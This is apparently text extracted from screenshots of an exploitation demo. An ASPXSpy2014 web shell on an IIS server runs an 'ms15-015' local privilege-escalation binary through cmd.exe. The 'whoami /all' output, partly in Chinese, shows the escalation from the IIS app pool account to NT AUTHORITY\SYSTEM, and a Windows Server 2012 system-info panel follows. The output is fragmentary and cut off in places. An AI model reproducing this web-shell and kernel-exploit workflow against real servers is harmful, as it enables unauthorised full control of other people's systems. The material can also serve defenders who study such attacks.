 ::1:80(localhost) Host Trust Level: Full IsFull-Trust: True User: IIS APPPOOL\DefaultAppPool
WebShell Ver: ASPXSpy2014
Logout | File Manager | FileSearch | CmdShell | IIS Spy |
Execute Command >>
CmdPath:
c:\windows\system32\cmd.exe
Argument:
/c C:\inetpub\wwwroot\ms15-015 "whoami /all"
[#] ms15-015 compiled by zcgonvh
[!] process with pid:264 created.
==============================
用户信息
----------------
用户名 SID
=================== ========
nt authority\system S-1-5-18
组信息
-----------------
组名 类型
====================================== ======
Mandatory Label\System Mandatory Level 标签
Everyone 已知组
BUILTIN\Users 别名
NT AUTHORITY\SERVICE 已知组
CONSOLE LOGON 已知组
NT AUTHORITY\Authenticated Users 已知组
NT AUTHORITY\This Organization 已知组
NT SERVICE\BITS 已知组
NT SERVICE\CertPropSvc 已知组
localhost
[*] 基本信息 [ A:C:D: ]
C:\inetpub\wwwroot\> whoami
iis apppool\defaultapppool
C:\inetpub\wwwroot\> ms15-015
[#] ms15-015 compiled by zcgonvh
[#] usage: ms15-015 command
[#] eg: ms15-015 "whoami /all"
C:\inetpub\wwwroot\> ms15-015 "whoami /all"
[#] ms15-015 compiled by zcgonvh
[!] process with pid:2996 created.
==============================
用户信息
----------------
用户名 SID
=================== ========
nt authority\system S-1-5-18
组信息
-----------------
组名 类型 SID
====================================== ====== ====
================================
Mandatory Label\System Mandatory Level 标签 S-1-
Everyone 已知组 S-1-
启用的组
BUILTIN\Users 别名 S-1-
启用的组
NT AUTHORITY\SERVICE 已知组 S-1-
启用的组
CONSOLE LOGON 已知组 S-1-
启用的组
系统
控制面板 系统和安全 系统
搜索控制面板
控制面板主页
设备管理器
远程设置
高级系统设置
另请参阅
操作中心
Windows 更新
查看有关计算机的基本信息
Windows 版本
Windows Server 2012 Datacenter
© 2012 Microsoft Corporation。保留所有权利。
Windows Serv
系统
处理器: Intel(R) Core(TM) i5-3470 CPU @ 3.20GHz 3.60 GHz
安装内存(RAM): 1.00 GB
系统类型: 64 位操作系统，基于 x64 的处理器
笔和触摸: 没有可用于此显示器的笔或触控输入
计算机名、域和工作组设置
计算机名: WIN-JPODVDDA8D3
计算机全名: WIN-JPODVDDA8D3
计算机描述:
工作组: WORKGROUP
Windows 激活
Windows 尚未激活。 在 Windows 激活中查看详细信息
产品 ID: 00184-70000-00000-AA922